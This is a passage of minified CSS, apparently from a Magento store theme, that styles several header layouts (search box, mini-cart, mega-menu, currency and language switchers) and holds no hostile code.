!important;background:none;border:1px solid rgba(255,255,255,0.2);border-left:none !important;border-right:none !important;height:52px;padding:0;margin:0;position:static}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control #search::-moz-placeholder{color:#c2c2c2;opacity:1}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control #search:-ms-input-placeholder{color:#c2c2c2}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control #search::-webkit-input-placeholder{color:#c2c2c2}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .actions .search{display:block;height:52px;padding:0;opacity:1 !important;color:#fff;right:0;position:absolute;top:0;background:none;border:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .actions .search span{display:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .actions .search:before{display:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .actions .search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:19px;line-height:52px}.header-6-style .page-header .header-6 .header-middle .cart-header-container{padding:0 20px;margin-bottom:35px}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-items .product-item-name a{color:#333}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper{float:none;margin:0;display:block}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart{background:url(../images/cart-id6.png) no-repeat left center;border-bottom:1px solid rgba(255,255,255,0.2);border-top:1px solid rgba(255,255,255,0.2);display:table;padding:12px 0 12px 30px;width:100%}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:table-cell;vertical-align:middle;position:static;margin:0;width:auto;height:auto;text-transform:uppercase}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{display:none}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block;float:right;width:24px;height:24px;margin:0;padding:0;border-radius:50%;-webkit-border-radius:50%}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .mage-dropdown-dialog{left:0;right:auto}.header-6-style .page-header .header-6 .header-middle .header-menu{margin-bottom:35px}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li{display:block;margin:0;position:static !important}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li.fullwidth .submenu{width:900px}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li.level0.has-active>.level-top,.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li.level0.active>.level-top{border-width:0 0 0 3px;padding-left:25px !important}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li>a{padding:0 20px;display:block;line-height:40px}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li>.submenu{left:100% !important;top:0}.header-6-style .page-header .header-6 .header-middle .socials-block{padding:30px 0;position:absolute;left:20px;right:20px;bottom:0;border-top:1px solid rgba(255,255,255,0.2)}.header-6-style .page-header .header-6 .header-middle .socials-block ul{display:table;width:100%;margin:0;padding:0;list-style:none}.header-6-style .page-header .header-6 .header-middle .socials-block ul li{float:left;margin:0 10px 0 0}.header-6-style .page-header .header-6 .header-middle .socials-block ul li:last-child{margin-right:0}.header-6-style .page-header .header-6 .header-middle .socials-block ul li a{display:block;width:34px;height:34px;line-height:34px;font-size:14px;background-color:#fff;color:#444;text-align:center;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.cms-index-index .page-header .header-7 .header-middle{border:none}.cms-index-index.header-7-style.wide-layout .header-7 .container{width:100%;max-width:100%;padding:0 30px}.cms-index-index.header-7-style.wide-layout .header-7 .header-top-right,.cms-index-index.header-7-style.wide-layout .header-7 .block-search{margin-right:110px}.cms-index-index.header-7-style.wide-layout .header-7 .block-search{border:none}.cms-index-index.header-7-style.wide-layout .header-7 .block-search .block-content{display:block}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:before{display:none}.cms-index-index.header-7-style.wide-layout .header-7 .header-menu .navigation .level0>.level-top>span{padding:0 30px}.cms-index-index.home-7-style.wide-layout .home-style-7 .container{width:100%;max-width:100%}.page-header .header-8 .header-top{padding:12px 0}.page-header .header-8 .header-top .switcher .options ul.dropdown li a{color:#444}.page-header .header-8 .header-top-right .header.links>li:before,.page-header .header-8 .header-top-left .switcher-currency:before{opacity:0.5}.page-header .header-8 .header-middle{padding:35px 0}.page-header .header-8 .header-middle .logo-content{text-align:center;padding-top:4px}.page-header .header-8 .header-middle .logo-content .logo{display:inline-block}.page-header .header-8 .header-middle .search-block-content .block-search{float:none;padding:0;margin:0;width:100%;max-width:220px;z-index:auto}.page-header .header-8 .header-middle .search-block-content .block-search .block-content{position:relative}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .label{display:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control{padding:0;margin:0;border:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text{height:46px;left:auto;margin:0;position:static}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text::-moz-placeholder{color:#999;opacity:1}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text:-ms-input-placeholder{color:#999}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text::-webkit-input-placeholder{color:#999}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .nested{display:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions button,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .action-gift{width:46px;height:46px;opacity:1;color:#222222;position:absolute;right:-1px;top:-1px;margin:0;padding:0;display:block;background:none;border:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions button span,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action span,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .action-gift span{display:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions button:before,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action:before,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .action-gift:before{display:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions button:after,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action:after,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .action-gift:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.page-header .header-8 .header-middle .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart{padding-left:40px;background:url(../images/cart-8.png) no-repeat center left;min-height:40px;position:relative;float:right}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222;font-weight:normal;font-size:116.67%}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal{position:relative;top:2px}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-8 .header-menu{border-top:1px solid #ddd;border-bottom:1px solid #ddd}.page-header .header-8 .header-menu .navigation{text-align:center}.page-header .header-8 .header-menu .navigation .level0.active>.level-top,.page-header .header-8 .header-menu .navigation .navigation .level0.has-active>.level-top{border-width:0}.page-header .header-8 .header-menu .navigation .level0.active>.level-top>span:before,.page-header .header-8 .header-menu .navigation .navigation .level0.has-active>.level-top>span:before{opacity:1}.page-header .header-8 .header-menu .navigation>ul>li{margin:0 25px !important;text-align:left}.page-header .header-8 .header-menu .navigation>ul>li>a{font-size:116.67%;line-height:70px}.page-header .header-8 .header-menu .navigation>ul>li>a>span{display:block;position:relative}.page-header .header-8 .header-menu .navigation>ul>li>a>span:before{content:"";display:block;width:100%;height:2px;background:#111111;position:absolute;top:-1px;left:0;opacity:0}.page-header .header-8 .header-menu .navigation>ul>li:hover>a>span:before{opacity:1}.cms-index-index .page-header .header-8 .header-menu .navigation>ul>li.home-item>a>span:before{opacity:1}.header-9 .switcher{padding:0;margin:0}.header-9 .switcher:first-child{margin-right:10px !important}.header-9 .switcher:before{display:none}.header-9 .switcher .options .action.toggle,.header-9 .switcher .page-footer .switcher .options .action.toggle{border:1px solid rgba(255,255,255,0.5);padding:3px 10px;border-radius:3px;-webkit-border-radius:3px}.header-9 .header-top{padding:26px 0}.header-9 .header-top .logo-container{text-align:center}.header-9 .header-top .logo-container img{display:unset}.header-9 .header-top .header-top-right{padding-top:3px}.header-9 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu ul li a{color:#666}.header-9 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu ul li a:hover{color:#333}.header-9 .header-menu{box-shadow:0 3px 3px rgba(0,0,0,0.1);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.1)}.header-9 .header-menu .container{position:relative}.header-9 .sm-megamenu2.navigation li.level0{margin-right:15px}.header-9 .sm-megamenu2.navigation li.level0 .level-top{border:none;line-height:70px;font-size:116.67%;font-weight:normal}.header-9 .switcher .options ul.dropdown li a{color:#666}.header-9 .switcher .options ul.dropdown li a:hover{color:#222}.header-9 .cart-container{display:inline-block;vertical-align:top;float:none}.header-9 .minicart-wrapper{margin-left:5px;margin-top:0}.header-9 .minicart-wrapper .showcart:before{display:none !important}.header-9 .minicart-wrapper .showcart:after{float:left;vertical-align:middle;width:32px;height:32px;border:1px solid #e5e5e5;border-radius:50%;-webkit-border-radius:50%;content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:30px}.header-9 .minicart-wrapper .showcart .text,.header-9 .minicart-wrapper .showcart .subtotal,.header-9 .minicart-wrapper .showcart .counter-number{display:none}.header-9 .minicart-wrapper .showcart .counter-label{width:auto;height:auto;position:static;margin:0;padding:0}.header-9 .minicart-wrapper .showcart .counter{float:right;background:none !important;border:none !important;width:auto !important;height:auto !important;margin:5px 0 0 5px !important;padding:0 !important;border-radius:0 !important;-webkit-border-radius:0 !important}.header-9 .search-header-container{display:inline-block;vertical-align:top;float:none}.header-9 .search-header-container .block-search{width:auto;padding:0;margin:0;position:relative}.header-9 .search-header-container .block-search .field.search .label,.header-9 .search-header-container .block-search .field.search .nested{display:none}.header-9 .search-header-container .block-search .field.search .control{padding:0;border:none;margin:0}.header-9 .search-header-container .block-search .field.search .control #search{padding:0;height:32px;border-color:#e5e5e5;width:32px;float:right;position:static;margin:0;font-size:100%;text-indent:-999px;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;border-radius:16px;-webkit-border-radius:16px}.header-9 .search-header-container .block-search .field.search .control #search::-moz-placeholder{color:#666;opacity:1}.header-9 .search-header-container .block-search .field.search .control #search:-ms-input-placeholder{color:#666}.header-9 .search-header-container .block-search .field.search .control #search::-webkit-input-placeholder{color:#666}.header-9 .search-header-container .block-search .field.search .control #search:focus{width:200px;text-indent:0;padding-left:10px;padding-right:32px}.header-9 .search-header-container .block-search .actions .action.search{border:none;background:none;opacity:1;width:32px;height:32px;right:0;position:absolute;padding:0;color:#444;display:block}.header-9 .search-header-container .block-search .actions .action.search:before{display:none}.header-9 .search-header-container .block-search .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.header-9 .search-header-container .block-search .actions .action.search span{display:none}.header-9 .search-header-container .block-search:hover .field.search .control #search{width:200px;text-indent:0;padding-left:10px;padding-right:32px}.header-9 .right-menu{position:absolute;right:0;top:20px;z-index:55}.header-10 .header-top{height:47px}.header-10 .header-top .logo-container{text-align:center}.header-10 .header-top .logo-container img{display:unset}.header-10 .header-top .header-top-left,.header-10 .header-top .header-top-right{padding-top:13px}.header-10 .header-top-right .header.links{float:none}.header-10 .header-top-right .header.links>li:first-child{padding-left:0}.header-10 .header-top-left .switcher-currency,.header-10 .header-top-left .switcher-language{float:right;padding:0 15px !important}.header-10 .header-top-left .switcher:first-child{padding-right:0 !important}.header-10 .header-menu{box-shadow:0 3px 3px rgba(0,0,0,0.1);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.1)}.header-10 .header-menu .container{position:relative}.header-10 .header-menu.menu-on-top .header-menu-content{padding:0}.header-10 .header-menu.menu-on-top .header-menu-content .logo-container{display:none}.header-10 .sm-megamenu2.navigation li.level0{margin-right:40px}.header-10 .sm-megamenu2.navigation li.level0 .level-top{border:none;line-height:60px;font-size:116.67%;font-weight:normal;padding:0}.header-10 .switcher .options ul.dropdown li a{color:#666}.header-10 .switcher .options ul.dropdown li a:hover{color:#222}.header-10 .cart-container{display:inline-block;vertical-align:top;float:none}.header-10 .minicart-wrapper{margin-left:5px}.header-10 .minicart-wrapper .showcart:before{display:none !important}.header-10 .minicart-wrapper .showcart:after{float:left;vertical-align:middle;width:32px;height:32px;border:1px solid #e5e5e5;border-radius:50%;-webkit-border-radius:50%;content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:30px}.header-10 .minicart-wrapper .showcart .text,.header-10 .minicart-wrapper .showcart .subtotal,.header-10 .minicart-wrapper .showcart .counter-number{display:none}.header-10 .minicart-wrapper .showcart .counter-label{width:auto;height:auto;position:static;margin:0;padding:0}.header-10 .minicart-wrapper .showcart .counter{float:right;background:none !important;border:none !important;width:auto !important;height:auto !important;margin:5px 0 0 5px !important;padding:0 !important;color:unset !important;border-radius:0 !important;-webkit-border-radius:0 !important}.header-10 .search-header-container{display:inline-block;vertical-align:top;float:none}.header-10 .search-header-container .block-search{width:auto;padding:0;position:relative}.header-10 .search-header-container .block-search .field.search .label,.header-10 .search-header-container .block-search .field.search .nested{display:none}.header-10 .search-header-container .block-search .field.search .control{padding:0;margin:0;border:none}.header-10 .search-header-container .block-search .field.search .control #search{padding:0;position:static;margin:0;height:32px;border-color:#e5e5e5;width:32px;float:right;font-size:100%;text-indent:-999px;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;border-radius:16px;-webkit-border-radius:16px}.header-10 .search-header-container .block-search .field.search .control #search::-moz-placeholder{color:#666;opacity:1}.header-10 .search-header-container .block-search .field.search .control #search:-ms-input-placeholder{color:#666}.header-10 .search-header-container .block-search .field.search .control #search::-webkit-input-placeholder{color:#666}.header-10 .search-header-container .block-search .field.search .control #search:focus{width:200px;text-indent:0;padding-left:10px;padding-right:32px}.header-10 .search-header-container .block-search .actions .action.search{opacity:1;width:32px;height:32px;right:0;padding:0;color:#444;display:block;background:none;border:none;position:absolute;top:0}.header-10 .search-header-container .block-search .actions .action.search:before{display:none}.header-10 .search-header-container .block-search .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.header-10 .search-header-container .block-search .actions .action.search span{display:none}.header-10 .search-header-container .block-search:hover .field.search .control #search{width:200px;text-indent:0;padding-left:10px;padding-right:32px}.header-10 .right-menu{position:absolute;right:0;top:14px;z-index:90}.header-10 .header-menu-content,.header-10 .header-top-content{padding-left:270px;position:relative}.header-10 .logo-container{box-shadow:0 0 3px rgba(0,0,0,0.1);left:0;position:absolute;top:-47px}.cms-index-index.header-10-style.home-10-style .header-10 .container{width:auto;max-width:100%}.cms-index-index.header-10-style.home-10-style .header-10 .header-top,.cms-index-index.header-10-style.home-10-style .header-10 .header-menu{padding-left:50px;padding-right:50px}.header-11 .row{margin-left:-5px;margin-right:-5px}.header-11 [class*='col']{padding-left:5px;padding-right:5px}.header-11 .header-top{border-bottom:1px solid #e5e5e5}.header-11 .header-top-right .header.links>li{line-height:40px;border-right:1px solid #e5e5e5;margin:0;padding:0}.header-11 .header-top-right .header.links>li:before{display:none}.header-11 .header-top-right .header.links>li>a{display:block;padding:0 20px}.header-11 .header-top-right .header.links>li.greet.welcome{padding:0 20px;border-left:1px solid #e5e5e5}.header-11 .header-top-right .header.links>li.customer-welcome{padding:0 20px !important}.header-11 .header-top-right .header.links>li.customer-welcome .customer-menu{z-index:170}.header-11 .header-top-right .header.links>li.customer-welcome .customer-menu .header.links li{border:none}.header-11 .header-top-right .header.links>li.customer-welcome .customer-menu .header.links li a{padding:0}.header-11 .header-top-left{float:right}.header-11 .header-top-left .switcher{margin:0;padding:0}.header-11 .header-top-left .switcher:before{display:none}.header-11 .header-top-left .switcher .switcher-options .switcher-trigger{padding:0 20px;line-height:40px;border-right:1px solid #e5e5e5}.header-11 .header-social .socials-block ul{list-style:none;margin:0;padding:0}.header-11 .header-social .socials-block ul li{margin:0;float:left}.header-11 .header-social .socials-block ul li a{display:block;width:40px;line-height:40px;text-align:center;border-right:1px solid #e5e5e5;font-size:14px}.header-11 .header-social .socials-block ul li:first-child a{border-left:1px solid #e5e5e5}.header-11 .header-middle{padding:40px 0 37px}.header-11 .cart-header-container{float:right;position:relative;top:3px}.header-11 .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative}.header-11 .cart-header-container .minicart-wrapper .action.showcart{padding-left:40px;background:url(../images/cart-id11.png) no-repeat center left;min-height:40px;position:relative}.header-11 .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.header-11 .cart-header-container .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222}.header-11 .cart-header-container .minicart-wrapper .action.showcart .subtotal{position:relative;top:2px}.header-11 .cart-header-container .minicart-wrapper .action.showcart .subtotal .label{display:none}.header-11 .cart-header-container .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.header-11 .customer-acction{position:relative;top:3px;float:right;padding-left:45px;margin-right:40px;background:url(../images/icon-call.png) no-repeat center left}.header-11 .customer-acction .title-top{margin:0}.header-11 .header-menu{border-bottom:1px solid #e5e5e5}.header-11 .header-menu .sm-megamenu2.navigation li.level0{margin-right:10px}.header-11 .header-menu .sm-megamenu2.navigation li.level0>.level-top{font-size:116.67%;line-height:48px;border:none}.header-11 .header-menu.menu-on-top .block-menu .block-content{display:none}.header-11 .header-menu.menu-on-top .block-menu:hover .block-content{display:block}.header-11 .sm-megamenu2{z-index:150}.header-11 .block-menu{position:relative}.header-11 .block-menu .block-title{padding:0 20px;line-height:48px;color:#fff;border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0}.header-11 .block-menu .block-title span{font-size:116.67%}.header-11 .block-menu .btn-showsub{top:12px}.header-11 .block-menu .block-content{position:absolute;top:100%;width:100%;display:none;z-index:100;border:1px solid #e5e5e5;border-radius:0 0 5px 5px !important;-webkit-border-radius:0 0 5px 5px !important}.header-11 .block-menu .block-content ul li>a{padding:11px 20px;background-color:#fff;border-radius:0 !important;-webkit-border-radius:0 !important}.header-11 .block-menu .block-content ul li:hover>a{background-color:#fafafa}.header-11 .block-menu .block-content ul li:last-child a{border-radius:0 0 5px 5px !important;-webkit-border-radius:0 0 5px 5px !important}.header-11 .block-menu:hover .block-content{display:block}.page-header .header-top-right .header.links>li.customer-welcome .customer-menu ul li a{color:#666}.page-header .header-top-right .header.links>li.customer-welcome .customer-menu ul li a:hover{color:#222}.page-header .header-12 .header-top-right .header.links>li:before,.page-header .header-12 .header-top-left .switcher-currency:before{background-color:#fff;opacity:.3}.page-header .header-12 .header-top{padding:12px 0;height:40px}.page-header .header-12 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-12 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-12 .header-top .switcher .options ul.dropdown li a{color:#666 !important}.page-header .header-12 .header-top .switcher .options ul.dropdown li a:hover{color:#222 !important}.page-header .header-12 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-12 .header-middle{padding:40px 0}.page-header .header-12 .header-middle .logo{position:relative}.page-header .header-12 .header-middle .sm-searchbox-content{margin-top:1px}.page-header .header-12 .header-middle .sm-searchbox-content .field.searchbox .searchbox-cat{right:70px;color:#444;left:auto;height:40px;top:2px;border-left:1px solid #e5e5e5;border-right:none}.page-header .header-12 .header-middle .sm-searchbox-content .field.searchbox #searchbox{padding-left:25px;padding-right:260px}.page-header .header-12 .header-middle .sm-searchbox-content .actions .btn-searchbox{width:70px}.page-header .header-12 .header-middle .sm-searchbox-content .actions .btn-searchbox:before{font-size:18px}.page-header .header-12 .header-middle .cart-header-container{float:right;margin-top:1px}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart{color:#fff;height:44px;line-height:44px;position:relative;padding-left:48px;padding-right:15px;font-size:116.67%}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;display:block;width:36px;text-align:center;height:36px;line-height:36px;background-color:#fff;position:absolute;left:4px;top:4px}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:inline-block !important;vertical-align:top;margin:0;padding:0;height:unset;line-height:unset;background:none}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter:after{content:"-";margin:0 3px;display:inline-block;vertical-align:top}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-number{display:none}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{position:static;height:auto;width:auto;margin:0;padding:0;line-height:normal}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{display:inline-block;vertical-align:top;float:right}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .price{color:#fff}.page-header .header-12 .header-menu{border-top:1px solid #ddd;border-bottom:1px solid #ddd}.page-header .header-12 .header-menu .hotline-header{text-transform:uppercase;font-weight:600;color:#222;font-size:116.67%;position:absolute;top:15px;right:0;z-index:50}.page-header .header-12 .header-menu .menu-content{position:relative}.page-header .header-12 .header-menu .navigation .submenu{top:50px}.page-header .header-12 .header-menu .navigation .level0 .submenu{box-shadow:0 0 10px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.15)}.page-header .header-12 .header-menu .navigation>ul{padding:0}.page-header .header-12 .header-menu .navigation>ul>li{padding:10px 0;margin-right:20px}.page-header .header-12 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-13 .header-top{padding:11px 0 10px}.page-header .header-13 .header-top .switcher .options ul.dropdown li a{color:#444}.page-header .header-13 .header-top-right .header.links>li:before,.page-header .header-13 .header-top-left .switcher-currency:before{opacity:0.5}.page-header .header-13 .header-middle{padding:48px 0 23px}.page-header .header-13 .header-middle .logo-content{text-align:center;padding-top:0}.page-header .header-13 .header-middle .logo-content .logo{display:inline-block}.page-header .header-13 .header-middle .search-block-content .block-search{float:none;padding:0;margin:0;width:100%;max-width:220px;z-index:auto}.page-header .header-13 .header-middle .search-block-content .block-search .block-content{position:relative}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .label{display:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control{padding:0;margin:0;border:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text{height:38px;left:auto;margin:0;position:static;font-size:105%;border-radius:4px;-webkit-border-radius:4px}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text::-moz-placeholder{color:#999;opacity:1}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text:-ms-input-placeholder{color:#999}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text::-webkit-input-placeholder{color:#999}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .nested{display:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .action-gift{width:38px;height:38px;opacity:1;color:#222222;position:absolute;right:-1px;top:-1px;margin:0;padding:0;display:block;background:none;border:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button span,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action span,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .action-gift span{display:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button:before,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action:before,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .action-gift:before{display:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button:after,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action:after,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .action-gift:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.page-header .header-13 .header-middle .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart{padding-left:35px;background:url(../images/cart-13.png) no-repeat 0 3px;min-height:38px;position:relative;float:right}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222;font-weight:normal;font-size:116.67%;line-height:1}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal{position:relative;top:0}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:21px;line-height:21px;left:-9px;min-width:21px;position:absolute;top:19px;border-radius:21px;-webkit-border-radius:21px}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-13 .header-menu{border-bottom:1px solid #ddd}.page-header .header-13 .header-menu .sm-megamenu2.navigation li.level0 .submenu{border:1px solid #ddd}.page-header .header-13 .header-menu .navigation{text-align:center}.page-header .header-13 .header-menu .navigation .level0.active>.level-top,.page-header .header-13 .header-menu .navigation .navigation .level0.has-active>.level-top{border-width:0}.page-header .header-13 .header-menu .navigation .level0.active>.level-top>span:before,.page-header .header-13 .header-menu .navigation .navigation .level0.has-active>.level-top>span:before{opacity:1}.page-header .header-13 .header-menu .navigation>ul>li{margin:0 15px 